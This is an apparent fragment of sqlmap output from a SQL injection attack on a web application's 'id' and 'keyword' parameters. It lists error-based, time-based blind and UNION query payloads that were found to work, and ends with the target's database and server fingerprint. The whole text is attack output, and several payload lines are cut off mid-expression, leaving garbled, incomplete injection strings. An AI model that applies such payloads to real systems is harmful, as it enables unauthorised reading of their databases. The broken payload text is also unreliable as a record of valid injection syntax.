 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORD
ause
Payload: id=11&keyword=1% AND (SELECT 8115 FROM(SELECT
626b6271,(SELECT (ELT(8115=8115,1))),0x716a716a71,FLOOR(RAND
ATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%='
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=11&keyword=1% AND (SELECT * FROM (SELECT(SL
'='
Type: UNION query
Title: MySQL UNION query (NULL) - 22 columns
Payload: id=11&keyword=1% UNION ALL SELECT NULL,NULL,NU
26b6271,0x4a7441554b5966724d75,0x716a716a71),NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[13:10:12] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP
back-end DBMS: MySQL 5.0